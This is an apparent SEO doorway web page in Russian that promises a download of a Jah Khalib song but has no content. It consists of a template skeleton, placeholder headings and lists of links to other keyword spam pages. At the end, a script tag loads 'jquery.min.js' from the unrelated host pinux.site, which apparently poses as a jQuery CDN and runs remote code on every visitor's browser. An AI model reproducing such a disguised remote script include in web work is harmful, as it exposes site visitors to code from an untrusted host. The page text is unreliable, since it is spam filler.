

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-skachat-pesnyu-jah-khalib-davay-uletim-daleko.html
body_size: 1759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню jah khalib давай улетим далеко - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню jah khalib давай улетим далеко</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-sbornik-origami.html">Сборник оригами</a></li>
                                <li><a href="s5mp-novye-pesni-gruppy-leningrad-skachat.html">Новые песни группы ленинград скачать</a></li>
                                <li><a href="s5mp-patch-panel-24-porta-rj-11.html">Патч панель 24 порта rj 11</a></li>
                                <li><a href="s5mp-skachat-pesni-iz-seriala-angel-ili-demon.html">Скачать песни из сериала ангел или демон</a></li>
                                <li><a href="s5mp-onlayn-krokodil.html">Онлайн крокодил</a></li>
                                <li><a href="s5mp-trevozhnye-ringtony.html">Тревожные рингтоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-buhgalteriya-klipart.html">Бухгалтерия клипарт</a></li>
                                            <li><a href="s5mp-video-plyus-minus.html">Видео плюс минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-disk-populyarnoy-muzyki.html">Скачать диск популярной музыки</a></li>
                                            <li><a href="s5mp-minus-ansambl-soroka.html">Минус ансамбль сорока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-igru-real-girl-3d-cherez-torrent.html">Скачать игру real girl 3d через торрент</a></li>
                                            <li><a href="s5mp-turbofly-upravlenie-dogovorami-skachat.html">Turbofly управление договорами скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-shemy-vyshivki-krestom-venki.html">Схемы вышивки крестом венки</a></li>
                                            <li><a href="s5mp-zdravstvuy-zdravstvuy-pervyy-klass-minusovka.html">Здравствуй здравствуй первый класс минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
